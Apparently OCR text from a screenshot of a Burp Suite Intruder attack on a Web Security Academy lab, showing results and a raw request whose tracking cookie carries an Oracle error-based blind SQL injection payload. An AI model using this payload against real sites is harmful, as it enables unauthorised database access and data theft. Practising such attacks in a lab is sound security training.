 13. Intruder attack of https://0a5c00d20495d07980677b38007900ab.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 500 2353
1 1 500 2353
2 2 200 11444
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a5c00d20495d07980677b38007900ab.web-security-academy.net
3 Cookie: TrackingId=otu5gucBhK1AMznM'||(select case when (1=1) then to_char(1/0) else null end from dual)||'; session=3wS0Rj54IrgRVxBlEH67Gbr36y3hoj1t
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: keep-alive
18
19